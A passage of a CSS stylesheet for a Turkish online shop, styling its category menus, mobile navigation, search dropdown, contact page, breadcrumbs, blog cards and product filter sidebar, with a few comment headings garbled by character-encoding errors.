    -moz-transform: rotate(405deg);
    -ms-transform: rotate(405deg);
    -o-transform: rotate(405deg);
    transform: rotate(405deg); }
  #call1:checked ~ .kategori-mm-menu .button1 #iki {
    opacity: 0; }
  #call1:checked ~ .kategori-mm-menu .button1 #uc {
    top: 50%;
    -webkit-transform: rotate(-405deg);
    -moz-transform: rotate(-405deg);
    -ms-transform: rotate(-405deg);
    -o-transform: rotate(-405deg);
    transform: rotate(-405deg); }
  .menu-kapat1 {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  #call1:checked ~ .menu-kapat1 {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); } }

/*--------------------------------KATEGORI MENUUU-MEMET----------------------------------*/
.mm-menu-a {
  position: relative;
  transition: all 0.3s ease-in-out; }
  .mm-menu-a:before {
    content: '';
    height: 0;
    width: 0;
    border: 1px solid #8ec63f;
    position: absolute;
    left: 0;
    top: 100%;
    transition: all 0.3s ease-in-out;
    visibility: hidden; }
  .mm-menu-a:hover {
    color: #fff; }
    .mm-menu-a:hover:before {
      visibility: visible;
      transition-delay: 0.1s;
      width: 100%; }

.menu-level-2 a:hover {
  color: #8ec63f; }

.mm-menu-full {
  transition: all 0.3s ease-in-out; }
  .mm-menu-full:hover {
    color: #fff; }

.kategori-mm-menu {
  width: 100%;
  margin: auto;
  height: 100%;
  position: relative;
  padding: 0px 0px; }

.mm-menu-img {
  line-height: 0px !important; }

.kategori-mm-menu ul {
  margin: 0;
  list-style: none;
  width: 100%;
  float: left;
  padding-left: 0%;
  height: 100%;
  position: relative; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: left;
    width: auto;
    padding: 0 7px;
    height: 50px;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center; }

#header-mm-img {
  max-height: 250px; }

.kategori-mm-menu ul li img.menu-icon {
  width: 40px; }

.kategori-mm-menu ul li a {
  font-family: "Arial", sans-serif;
  color: #333;
  width: 100%;
  font-style: normal;
  display: inline-block;
  font-size: 13px;
  line-height: 1;
  text-align: center;
  padding-left: 0px !important; }

.menu-tum-urun-link {
  display: none !important; }

.menu-kategori-icon-link {
  width: auto !important;
  padding-left: 0px !important;
  padding-right: 7px; }
  .menu-kategori-icon-link img {
    width: auto !important;
    max-width: 25px; }

.menu-kategori-icon1 {
  width: auto !important;
  height: 30px;
  padding-right: 5px; }

.mm-menu-a-none img {
  width: 100%;
  display: block;
  margin: auto; }

.kategori-mm-menu ul li a span {
  font-size: 16px;
  color: #999;
  font-weight: 300;
  display: block; }

.kategori-mm-menu ul li label {
  display: none; }

.kategori-mm-menu ul li ul {
  width: 100%;
  padding-top: 1%;
  height: auto;
  min-height: 200px;
  position: absolute;
  pointer-events:none;
  top: 70%;
  left: -0;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease,opacity 0.4s ease;
  z-index: -1; }

.menu-level-2 {
  padding: 10px 20px !important;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18); }

.kategori-mm-menu ul ul li {
  display: none;
  float: left;
  width: 15%;
  max-width: 250px;
  text-align: center;
  height: inherit !important; }
  .kategori-mm-menu ul ul li a {
    line-height: 15px;
    font-weight: 500;
    color: #333; }

.kategori-mm-menu ul li:hover > ul {
  top: 100%;
  visibility: visible;
  pointer-events:inherit;
  opacity: 1;
  z-index: 9; }
  .kategori-mm-menu ul li:hover > ul li {
    display: block; }

.kategori-mm-menu ul ul ul {
  width: 100%;
  left: 0%;
  position: relative;
  float: left;
  height: auto;
  display: inline-block;
  display: block;
  top: 100%;
  visibility: visible;
  opacity: 1;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none; }
  .kategori-mm-menu ul ul ul li {
    display: block;
    float: inherit;
    width: 100%;
    text-align: left; }
    .kategori-mm-menu ul ul ul li a {
      line-height: 35px;
      margin-bottom: 0px;
      font-weight: 300;
      color: #777;
      transition: all 0.2s ease-in-out; }

.kategori-mm-menu ul ul li a:hover {
  padding-left: 30px; }

.menu-hiza {
  font-size: 14px;
  color: #232323;
  width: 100%;
  height: 100%;
  margin-bottom: 0px;
  padding: 0px 4%;
  display: block;
  font-weight: 600;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  position: relative; }
  .menu-hiza:hover {
    color: #000; }
    .menu-hiza:hover i {
      color: #232323; }
  .menu-hiza i {
    position: relative; }
  .menu-hiza .sepet-urun-sayi {
    height: 20px;
    border-radius: 20px;
    width: 20px;
    line-height: 20px;
    text-align: center;
    background: #8ec63f;
    color: #fff;
    position: absolute;
    left: -15px;
    top: -5px; }
  .menu-hiza img {
    font-size: 30px;
    text-align: center;
    line-height: 30px;
    position: relative;
    width: 40px;
    display: flex;
    align-items: center;
    justify-content: center; }
  .menu-hiza p {
    padding-left: 5%;
    margin: 0;
    font-weight: 600;
    float: left;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-flow: column wrap;
    color: #333;
    font-size: 17px; }
  .menu-hiza span {
    white-space: nowrap;
    color: #333;
    font-size: 13px;
    font-weight: 600;
    margin-right: 0px !important;
    line-height: 1;
    letter-spacing: 0px;
    font-family: "Arial", sans-serif; }

.mobil-menu-top, .menu-login {
  display: none; }

.menu-social {
  width: 0%;
  position: fixed;
  bottom: 0;
  margin-top: 10px;
  visibility: hidden;
  transition: all 0.5s ease; }

#divAjaxAramaSonuc {
  position: absolute;
  top: 100%;
  margin: auto;
  width: 100%;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  z-index: 999; }

.arama-urun-row {
  background: #fff;
  border-radius: 0px !important;
  padding: 5px 0 !important;
  min-height: 65px;
  display: flex;
  align-items: center; }
  .arama-urun-row:hover, .arama-urun-row:nth-child(2n+2):hover {
    background: #dadada; }

.arama-urun-adi {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }
  .arama-urun-adi a {
    color: #444;
    font-size: 14px; }

.arama-urun-resmi {
  width: 15%;
  padding: 0px; }
  .arama-urun-resmi img {
    width: 90%;
    margin: 0 auto;
    padding: 0px; }

.arama-tum-sonuclar {
  text-align: center;
  display: block;
  width: 100%; }
  .arama-tum-sonuclar a {
    text-align: center;
    display: block;
    padding: 20px 0px;
    background: #8ec63f;
    color: #FFF; }

@media all and (max-width: 1300px) {
  #divAjaxAramaSonuc {
    position: absolute;
    top: 100%;
    left: 0%;
    margin: auto;
    width: 100%;
    z-index: 999; } }

@media all and (max-width: 1350px) {
  .menu-hiza p {
    font-size: 15px; }
  .menu-hiza img {
    width: 32px; } }

@media all and (max-width: 1150px) {
  .menu-hiza p {
    font-size: 13px; } }

@media all and (max-width: 1200px) {
  .menu-hiza i {
    font-size: 18px; }
    .menu-hiza i.fa-user {
      font-size: 20px;
      padding-bottom: 5px; }
  .menu-hiza span {
    font-size: 11px; }
  #urun-detay-sag-banner {
    border: 2px solid #efefef;
    border-radius: 3px;
    height: auto;
    padding: 20px 15px; }
  .border-banner {
    padding: 5px 0px !important;
    border: 0px !important; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; }
  .kategori-mm-menu ul li a {
    font-size: 11px; }
  .kategori-mm-menu ul ul li a {
    font-size: 12px; } }

.menu-kategori {
  float: left;
  width: 75%;
  display: flex;
    flex-flow: row wrap;
    
}

.menu-kategori-spot {
  float: right;
  width: 25%;
  height: 100%;
  display: flex !important;
  align-items: center; }

@media all and (max-width: 1100px) {
  .ana-menu li a {
    padding: 0 !important; } }

@media all and (min-width: 992px) {
  .kategori-mm-menu ul li a {
    color: #fff; }
  .menu-kategori-icon1 {
    width: auto !important;
    height: 65px;
    padding-right: 5px; }
  .ana-menu li a {
    padding: 0 15px 0 0;
    letter-spacing: 1px; }
  .menu-level-2 li a {
    padding: 0 !important;
    letter-spacing: initial !important; }
  .kategori-mm-menu ul ul li a {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center; }
    .ana-menu{
        display: flex;
        justify-content: space-between;
    }
  .kategori-mm .inner-align {
      height:100%;
    padding: 0; }
  .ana-menu li a img {
    display: none; }
  .ana-menu li ul li a img {
    display: block; }
  .menu-kategori-spot img {
    display: block !important; } }

@media all and (max-width: 992px) {
  .menu-button-wrapper {
    width: 100%;
    height: 50px;
    display: flex;
    justify-content: space-between;
    align-items: center; }
  .menu-kategori {
    float: left;
    width: 100%; }
  .menu-kategori-spot {
    display: none !important; }
  .arama-urun-row {
    padding: 10px 0 !important; }
  .sepet-fixed-container {
    width: auto;
    max-width: 50px; }
  .slider-sol-img {
    margin-right: 0px;
    margin-top: 10px;
    order: 2; }
  .inner-align {
    width: 95%;
    border-radius: 0px;
    align-items: center;
    justify-content: center;
    flex-flow: column wrap;
    margin: auto; }
  .container {
    width: 100%; }
  .top-bar-wp-buton {
    font-size: 11px; }
  .top-bar-social ul li a i {
    font-size: 12px;
    margin: 0px;
    padding: 0px; }
  .menu-kapat {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  .mobil-menu-top {
    display: block; }
    .mobil-menu-top img {
      width: 135px; }
  .menu-level-2 {
    padding: 0px !important; }
  .kategori-mm-menu ul li a {
    width: 75%;
    float: left;
    height: 35px;
    display: flex;
    justify-content: flex-start;
    align-items: center; }
  .mm-menu-full {
    width: 100% !important; }
  .mm-menu-a-none {
    display: none !important; }
  .kategori-mm-menu ul li label {
    display: block;
    font-size: 15px;
    color: #444;
    float: right;
    width: 25%;
    background: #ececec;
    height: 35px;
    font-weight: 600;
    text-align: left;
    cursor: pointer;
    position: relative;
    margin-bottom: 0px; }
  .kategori-mm-menu {
    width: 0px;
    margin: 0;
    padding: 0px;
    height: 100%;
    position: fixed;
    left: -50%;
    top: 0;
    float: none;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    transition: all 0.5s ease;
    overflow-x: hidden;
    background: #fff;
    z-index: 999; }
    .kategori-mm-menu ul li img {
      float: left; }
    .kategori-mm-menu ul li label::before {
      font-size: 25px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      left: 0;
      text-align: center;
      content: "\f3d0";
      font-family: Arial;
      position: absolute;
      transition: all 0.2s ease; }
    .kategori-mm-menu ul ul li label::before {
      font-size: 15px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      content: "\f3d3";
      font-family: Arial;
      position: absolute; }
    .kategori-mm-menu ul.ana-menu input[type=checkbox]:checked ~ label::before {
      transform: rotate(180deg);
      -ms-transform: rotate(180deg);
      /* IE 9 */
      -webkit-transform: rotate(180deg);
      /* Safari 3-8 */ }
    .kategori-mm-menu ul ul li {
      display: inline;
      float: left;
      border-bottom: 0px;
      border-right: 0px;
      width: 100%;
      min-height: 35px;
      max-width: inherit; }
    .kategori-mm-menu ul ul ul li a:hover {
      padding: 0px; }
    .kategori-mm-menu ul li ul {
      width: 98%;
      position: relative;
      min-height: 0px;
      height: 0px;
      right: -100%;
      opacity: 0;
      left: inherit;
      z-index: 0;
      padding: 0;
      overflow: hidden;
      transition: all 0.5s ease;
      margin: auto;
      visibility: hidden;
      float: right;
      background: transparent;
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none; }
    .kategori-mm-menu ul li:hover {
      cursor: pointer; }
      .kategori-mm-menu ul li:hover > ul {
        top: inherit;
        visibility: inherit;
        opacity: inherit;
        z-index: inherit; }
  .user-menu-mobil {
    width: 0px;
    margin: 0;
    height: 100%;
    position: fixed;
    right: inherit;
    right: -50%;
    top: 0;
    float: none;
    overflow: hidden;
    transition: 0.5s ease;
    background: #fff;
    z-index: 999; }
  .mobil-menu-top {
    width: 100%;
    height: 35px;
    background: #fff;
    border-bottom: 1px solid #eee; }
    .mobil-menu-top p {
      text-align: center;
      font-size: 17px;
      line-height: 31px;
      margin-bottom: 0px;
      font-family: 'Oswald', sans-serif; }
  .menu-login {
    padding: 0px 3%;
    width: 100%;
    margin-bottom: 10px;
    height: auto;
    display: inline-block;
    border-bottom: 1px solid #eee; }
    .menu-login a:first-child {
      border-right: 1px solid #eee;
      background: #8ec63f;
      color: #fff; }
  .menu-login-button {
    width: 50%;
    padding: 10px 0px;
    float: left;
    color: #8ec63f;
    text-align: center; }
  #call1:checked ~ .kategori-mm-menu .menu-social {
    position: fixed;
    bottom: 0;
    margin-top: 10px;
    width: 60%;
    visibility: visible;
    background: #fff;
    padding-top: 5px;
    z-index: 1;
    border-top: 1px solid #eee;
    transition: all 0.5s ease; }
  .menu-social p {
    float: left;
    padding: 4px 0px;
    font-weight: 900;
    margin-bottom: 0px;
    padding-right: 10px; }
  .menu-telephone {
    font-size: 15px !important; }
    .menu-telephone i {
      font-size: 20px;
      margin-right: 10px; }
  .menu-social a {
    text-align: center;
    color: #585454;
    padding: 4px 8px;
    font-size: 16px;
    float: left;
    display: block; }
  .top-sol {
    justify-content: flex-end; }
  .ana-menu {
    overflow-y: auto;
    padding-bottom: 75px; }
  .kategori-mm-menu ul {
    list-style: none;
    width: 100%;
    margin: 0;
    height: auto;
    overflow: hidden;
    position: relative;
    transition: all 0.5s ease; }
  .kategori-mm-menu .ana-menu {
    margin: auto; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: none;
    max-width: inherit;
    min-height: 40px;
    width: 95% !important;
    float: right;
    padding-right: 2%;
    height: auto; }
  #call1:checked ~ .kategori-mm-menu {
    width: 60%;
    height: 100%;
    left: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  #call1:checked ~ .ana-menu {
    list-style: none;
    width: 95%;
    height: 100%;
    background: #fff;
    display: block;
    margin: auto; }
  #call2:checked ~ .menu-kapat {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); }
  #call2:checked ~ .user-menu-mobil {
    width: 60%;
    padding: 0px;
    height: 100%;
    right: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  input[type=checkbox]:checked ~ ul {
    list-style: none;
    height: auto;
    display: inline-block;
    margin: auto;
    top: 0;
    left: inherit;
    visibility: visible;
    opacity: 1;
    position: relative;
    z-index: 5;
    right: 0;
    transition: all 0.5s ease;
    padding: 10px 0px !important; }
  .uyeol-icon-mm::after {
    position: absolute;
    content: "+";
    top: -2px;
    right: -0%;
    font-weight: 900;
    margin: auto;
    font-size: 15px; } }

@media all and (max-width: 500px) {
  #call1:checked ~ .kategori-mm-menu {
    width: 100%;
    z-index: 99999; }
    #call1:checked ~ .kategori-mm-menu .menu-social {
      width: 100%;
      z-index: 99999; } }

a {
  text-decoration: none !important; }

/* A?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1LETA?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1SA?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1M*/
.iletisim-container {
  display: inline-block;
  padding: 60px 0; }
  .iletisim-container form {
    padding-right: 40px; }
  .iletisim-container .iletisim-row .form-control {
    background: #eee; }
  .iletisim-container .iletisim-row span {
    margin-bottom: 5px;
    display: block; }
  .iletisim-container .dogrulama-span {
    display: block;
    color: red; }
  .iletisim-container .basarili {
    color: #8ec63f !important; }
  .iletisim-container .iletisim-button {
    margin-top: 15px;
    background: #8ec63f;
    color: #fff;
    padding: 10px 20px;
    border-radius: 4px;
    border: none;
    display: inline-block; }

.iletisim-harita {
  display: inline-block; }
  .iletisim-harita iframe {
    width: 100%;
    height: 500px; }

.iletisim-bilgi {
  display: inline-block; }
  .iletisim-bilgi ul {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-around;
    width: 100%;
    padding-top: 60px; }
    .iletisim-bilgi ul li {
      border-radius: 2px;
      float: left;
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      align-items: center;
      flex-direction: column;
      color: #666;
      text-align: center;
      align-items: center; }
      .iletisim-bilgi ul li span {
        text-align: center; }
      .iletisim-bilgi ul li a {
        color: #666; }
      .iletisim-bilgi ul li i {
        float: left;
        color: #8ec63f;
        font-size: 70px; }

/*GiriA?AA?fAA?a??a?A?A?A|A?a?|A?AA?C ve A?AA?fAA?AAA?fA?a??A?a?|AA?a??a?A?A?AA?gye Ol*/
.login-form-giris {
  background: #8ec63f;
  color: #fff; }
  .login-form-giris:hover {
    background: #415c7f;
    color: #fff; }

.uyelik-button button {
  background: #eee !important; }

.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus {
  background: #8ec63f !important; }

/*Bayi Newmem*/
#bayi_basvuru tr td {
  padding: 10px 0px; }

#bayi_basvuru .bayi-adres input {
  margin: 10px 0px; }

.giris-button button {
  background: #8ec63f; }

/*Form Elementleri*/
.modal-content {
  border-radius: 0px; }

.modal {
  z-index: 999950 !important; }

select option:disabled {
  color: #eee;
  font-weight: bold; }

textarea:focus, input:focus {
  outline: none !important; }

.btn {
  border-radius: 0px !important; }

.btntm-default {
  background: #eee;
  color: #919191;
  border: 1px solid #eee; }

.btntm-success {
  background: #6aac3b;
  border: 1px solid #6aac3b;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-success:hover {
    background: #fff;
    color: #6aac3b; }

.btntm-danger {
  background: #ca3e39;
  border: 1px solid #ca3e39;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }

.btntm-danger1 {
  background: #d0504c;
  border: 1px solid #d0504c;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-danger1:hover {
    background: #fff;
    color: #e26e6a; }

.btntm-danger:hover {
  background: #fff;
  color: #ca3e39; }

.btn1 {
  height: 34px;
  line-height: 34px;
  background: #353535;
  border: 1px solid #353535; }
  .btn1:hover {
    color: #353535; }

/*Sepet Popup*/
.sepete-eklendi-popup {
  background: #091f40;
  padding: 7px 20px;
  color: #FFF; }

.popup-urun-kazancin {
  background: #e5e5e5;
  text-align: center;
  padding: 4px 22px;
  font-weight: 700;
  color: #FE3B3B; }

.sepete-eklendi-row {
  padding: 10px 0;
  border: 1px solid #DDD;
  margin-bottom: 10px;
  display: flex;
  align-items: center; }

.sepete-eklendi-urunresmi img {
  width: 80px;
  border: 1px solid #eee;
  margin: 0 auto; }

.sepete-eklendi-urunadi {
  font-size: 14px;
  text-align: left; }

/*Loader*/
.loading-gif {
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  z-index: 999;
  background: rgba(255, 255, 255, 0.55);
  height: 100%;
  display: flex;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center; }

/*Breadcrumb*/
.bread-bg {
  padding: 0.8rem 0rem;
  background-color: #fbfbfb;
  margin-bottom: 15px !important;
  border-radius: 0px !important;
  border-bottom: 1px solid #eee; }

#genel-bread {
  font-size: 13px;
  padding: 0px; }
  #genel-bread .container {
    min-height: 40px;
    width: 100%;
    height: auto;
    padding: 0px;
    display: inline-block;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-flow: row wrap; }
    #genel-bread .container::before, #genel-bread .container::after {
      display: none; }
  #genel-bread > .container > div {
    float: left;
    font-weight: 600;
    white-space: nowrap;
    padding-right: 15px; }
  #genel-bread ol {
    font-family: "Arial", serif;
    background: 0 0;
    margin: 0;
    max-width: 100%;
    position: relative;
    overflow: hidden;
    white-space: normal;
    padding: 5px 10px;
    border-radius: 0px !important; }
    #genel-bread ol li a, #genel-bread ol li span {
      color: #091140;
      font-weight: 400;
      font-family: "Arial", serif; }

.breadcrumb > li + li:before {
  padding: 0 5px;
  color: #091140;
  content: "."; }

#genel-bread ol li a span {
  font-family: 'Arial', sans-serif; }

@media all and (max-width: 1100px) {
  .breadcrumb > li {
    white-space: nowrap;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    float: left;
    position: relative; }
    .breadcrumb > li > span {
      max-width: 100%; } }

@media all and (max-width: 992px) {
  .bread-bg .inner-align {
    height: auto !important;
    display: inline-block; } }

@media all and (max-width: 480px) {
  #genel-bread ol {
    white-space: normal; } }

/*Markalar */
#marka-sayfasi {
  text-align: center;
  height: auto;
  min-height: 200px;
  display: flex;
  padding: 10px;
  align-items: center;
  justify-content: center;
  border: 5px solid transparent; }
  #marka-sayfasi a {
    border: 1px solid #DDD;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #444;
    font-weight: 600;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto; }
    #marka-sayfasi a:hover {
      color: #000; }

@media all and (max-width: 480px) {
  #marka-sayfasi {
    min-height: 100px; } }

/* Hiza */
#anasayfa-slider-container {
	z-index: 1;
  width: 100%;
  margin-top: 10px;
  height: auto;
  height: auto;
  display: inline-block;
  position: relative; }

.inner-align {
  width: 95%;
  margin: auto;
  float: none;
  transition: all 0.5s ease; }

.ana-sayfa-urunleri-slide {
  float: right;
  display: flex;
  justify-content: flex-start;
  flex-flow: row wrap;
  padding-left: 0px; }

#anasayfa-urunleri {
  width: 75%;
  min-width: 1185px;
  padding: 0px;
  margin: auto;
  margin-top: 5vh;
  margin-bottom: 5vh; }

.page-inner {
  padding: 0px;
  float: none;
  margin: auto;
  height: auto; }

.pd0 {
  padding: 0 !important; }

.margin-bottom-10 {
  margin-bottom: 10px; }

.container-fluid {
  width: 100%; }

.left_col, .mid_col, .right_col {
  background-color: transparent !important; }

@media all and (max-width: 992px) {
  body {
    margin-top: 51px !important; } }

@media all and (max-width: 1600px) {
  .inner-align, #anasayfa-urunleri {
    width: 90%; } }

@media all and (max-width: 1500px) {
  .inner-align, #anasayfa-urunleri {
    width: 95%; } }

@media all and (max-width: 1300px) {
  .inner-align {
    width: 95%; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; } }

@media all and (max-width: 992px) {
  .inner-align {
    width: 95%;
    padding: 0px;
    border-radius: 0px;
    align-items: center;
    justify-content: center;
    flex-flow: column wrap;
    margin: auto; }
  .ana-sayfa-urunleri-slide {
    padding: 0px; } }

@media all and (max-width: 530px) {
  .container, .container-fluid {
    padding: 0px; }
  .inner-align {
    width: 98%;
    padding: 0; }
    .inner-align p span {
      font-size: 11px; } }

/*Statik Sayfalar*/
.statik-sayfa-baslik {
  padding: 10px 0;
  margin: 10px 0 5px; }
  .statik-sayfa-baslik h1 {
    margin: 0;
    font-size: 20px;
    font-weight: 600; }

.statik-sayfa-detay {
  padding: 0;
  margin-bottom: 50px;
  line-height: 25px; }

.iletisim-row {
  padding: 10px 0;
  display: inline-block;
  width: 100%; }

/*Blog Modulu*/
.blog-baslik-bg {
  position: relative;
  text-align: center;   
  display: inline-block; }
  .blog-baslik-bg::before {
    position: absolute;
    content: '';
    background: #b6b6b6;
    height: 2px;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 0; }
  .blog-baslik-bg h3 {
    position: relative;
    text-align: center;
    display: inline-block;
    font-weight: 700;
    background: #fff;
    color: #e23e01;
    margin: 10px 0px;
    padding: 0px 15px; }

.blog-button-content {
  text-align: center;
  height: auto;
  margin-top: 25px;
  display: inline-block; }

.blog-button {
  margin: 0 auto;
  background: #8ec63f;
  color: #fff;
  padding: 10px 15px; }

.blog-box {
  background: #fff;
  padding: 0px;
  border: 15px solid #fff;
  position: relative; }

.blog-box-inner {
  width: 100%;
  height: auto;
  display: inline-block; }

.blog-box-img {
  display: inline-block;
  position: relative;
  overflow: hidden;
  margin-bottom: 10px; }
  .blog-box-img:before {
    content: '';
    padding-top: 80%;
    display: inline-block; }
  .blog-box-img:hover img {
    transform: translate(-50%, -50%) scale(1.05); }
  .blog-box-img img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    transition: all 0.3s ease-in-out; }

.fixed-blog-tarih {
  color: #8ec63f;
  font-size: 13px;
  font-weight: 300; }

.blog-box-yazi {
  height: auto;
  display: inline-block; }
  .blog-box-yazi a {
    font-family: "Arial", serif;
    color: #333; }
  .blog-box-yazi header {
    margin-bottom: 10px; }
  .blog-box-yazi .blog-box-konu-baslik {
    color: #636161;
    letter-spacing: 2px;
    display: block;
    margin: 15px 0px 5px 0px;
    text-transform: uppercase; }
  .blog-box-yazi h2 {
    margin: 0 0 5px 0;
    font-size: 20px;
    font-weight: 300;
    transition: all 0.2s ease-in-out; }
    .blog-box-yazi h2 a {
      color: #333; }
    .blog-box-yazi h2:hover {
      color: #8ec63f; }

.blog-link {
  z-index: 1;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%; }

.blog-yazi-text {
  min-height: 100px; }

.blog-box-yazi footer {
  background: transparent;
  margin-bottom: 15px; }
  .blog-box-yazi footer a {
    color: #8ec63f;
    font-weight: 600;
    background: transparent;
    display: inline-block;
    padding: 8px 10px;
    transition: all 0.5s ease; }
    .blog-box-yazi footer a:hover {
      color: #fff;
      background: #8ec63f; }

.blog-detay:first-line {
  display: block; }

.blog-detay-img {
  max-width: 100%; }

@media all and (max-width: 700px) {
  .blog-box {
    width: 100%; }
  .blog-box-img {
    height: inherit;
    max-height: 200px; }
  .blog-box-yazi {
    min-height: inherit; } }

/*--------------------------------KATEGORI-SOL-FA?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1LTRE-TASARIM----------------------------------*/
.filtre-gorunum {
  text-align: right; }

.stok-filtre-item-ara button {
  color: #fff;
  background: #8ec63f !important;
  font-family: 'Arial', sans-serif; }
  .stok-filtre-item-ara button:hover {
    color: #fff; }

.stok-filtre-temizle a {
  color: #FFF;
  background: #8ec63f !important;
  font-family: 'Arial', sans-serif; }

#secili-sayfa {
  z-index: 2;
  background: #333;
  border-radius: 0px !important;
  color: #FFF; }

#v3-loader {
  background: #ffffff4f; }

#v3-loader-filter {
  background: #ffffff91; }

#filtre-baslik {
  font-weight: 600;
  color: #8ec63f;
  border-color: #eee !important; }

.marka-filtre-item label::before, .grup-filtre-item label::before, .varyant-filtre-item label::before {
  border: 2px solid #bfbfbf; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label::before {
  background: #8ec63f !important;
  color: #fff;
  border: 2px solid #8ec63f !important; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label {
  color: #8ec63f; }

.marka-filtre-item label, .grup-filtre-item label, .varyant-filtre-item label, .kategori-filtre-item label {
  font-family: "Arial", serif;
  color: #333; }

.grup-baslik, .varyant-baslik, .kategori-baslik, .marka-baslik, .stok-baslik {
  font-family: "Arial", serif !important;
  font-weight: 400 !important; }

#cat_rw_03 {
  border: 1px solid #eee; }

#formfilterV23 {
  border: 1px solid #eee;
  padding: 20px 20px;
  height: auto;
  display: inline-block;
  width: 90%; }

.secim_baslik {
  font-weight: 600;
  font-size: 15px;
  display: block;
  width: 100%;
  padding-bottom: 15px; }

.secim_icerik {
  height: auto;
  display: block;
  width: 100%;
  padding: 0px 0px 20px 0px; }

.secim_icerik1 {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  cursor: pointer;
  text-align: center; }

.secim_icerik1on {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #091140;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  border: 1px solid #091140;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.secim_icerik2 {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #DDD;
  cursor: pointer;
  text-align: center; }

.secim_icerik2on {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #091140;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #091140;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.kategori-filter-input {
  border: 1px solid #ccc;
  width: 45%;
  font-weight: 400;
  margin: 5px 0px 15px 0px;
  height: 39px;
  text-align: center;
  outline: none;
  float: left;
  font-size: 13px;
  margin-right: 5px; }

.kategori-filter-button {
  height: 40px;
  width: 94%;
  border: none;
  outline: none;
  letter-spacing: 2px;
  background: #091140;
  color: #FFF;
  font-size: 14px; }

.stok-filtre-item {
  width: 50%;
  float: left; }

.stok-filtre-item-ara {
  clear: both;
  padding-top: 10px; }

#v3-loader {
  position: fixed;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff4f;
  z-index: 99;
  display: flex;
  align-items: center;
  justify-content: center; }

#v3-loader-filter {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff91;
  display: flex;
  align-items: center;
  justify-content: center; }

#secimidaralt_v3 {
  position: relative;
  height: auto;
  display: inline-block;
  margin-bottom: 150px;
  border: 1px solid #eee !important; }

.sirala-content {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: row wrap; }

.sirala-div select {
  height: 42px;
  border-color: #eee !important; }

.sirala-div-margin {
  padding: 0px;
  padding-right: 15px; }

.cat-gorunum-box {
  background: #fbfbfb;
  padding: 5px;
